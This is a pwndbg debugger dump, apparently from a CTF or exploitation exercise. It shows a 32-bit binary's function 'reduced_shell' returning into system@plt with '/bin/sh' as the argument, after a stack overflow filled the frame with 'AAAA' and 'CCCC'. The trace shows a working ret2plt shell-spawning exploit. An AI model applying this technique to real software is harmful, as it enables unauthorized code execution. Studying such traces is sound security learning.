 pwndbg> s
0x08048782 in reduced_shell ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xa
EBX  0x0
ECX  0xf7f9d894 (_IO_stdfile_1_lock) ◂— 0x0
EDX  0xa
EDI  0x0
ESI  0xf7f9c000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1cfd70
*EBP  0x41414141 ('AAAA')
*ESP  0xffffd44c —▸ 0x8048430 (system@plt) ◂— jmp    dword ptr [0x804a01c]
*EIP  0x8048782 (reduced_shell+403) ◂— ret
[ DISASM ]
0x804877d  <reduced_shell+398>        add    esp, 0x10
0x8048780  <reduced_shell+401>        nop
0x8048781  <reduced_shell+402>        leave
► 0x8048782  <reduced_shell+403>        ret             <0x8048430; system@plt>
↓
0x8048430  <system@plt>               jmp    dword ptr [_GLOBAL_OFFSET_TABLE_+28] <0x804a01c>
0x8048436  <system@plt+6>             push   0x20
0x804843b  <system@plt+11>            jmp    0x80483e0
↓
0x80483e0                             push   dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x80483e6                             jmp    dword ptr [0x804a008] <0xf7fec2d0>
↓
0xf7fec2d0 <_dl_runtime_resolve>      push   eax
0xf7fec2d1 <_dl_runtime_resolve+1>    push   ecx
[ STACK ]
00:0000│ esp  0xffffd44c —▸ 0x8048430 (system@plt) ◂— jmp    dword ptr [0x804a01c]
01:0004│      0xffffd450 ◂— 0x43434343 ('CCCC')
02:0008│      0xffffd454 —▸ 0x804a038 (secret) ◂— '/bin/sh'
03:000c│      0xffffd458 ◂— 0x0
04:0010│      0xffffd45c —▸ 0xf7de4783 (__libc_start_main+243) ◂— add    esp, 0x10
05:0014│      0xffffd460 —▸ 0xf7f9c000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1cfd70
... ↓
07:001c│      0xffffd468 ◂— 0x0
[ BACKTRACE ]
► f 0  8048782 reduced_shell+403
f 1  8048430 system@plt
f 2 43434343
f 3  804a038 secret
f 4        0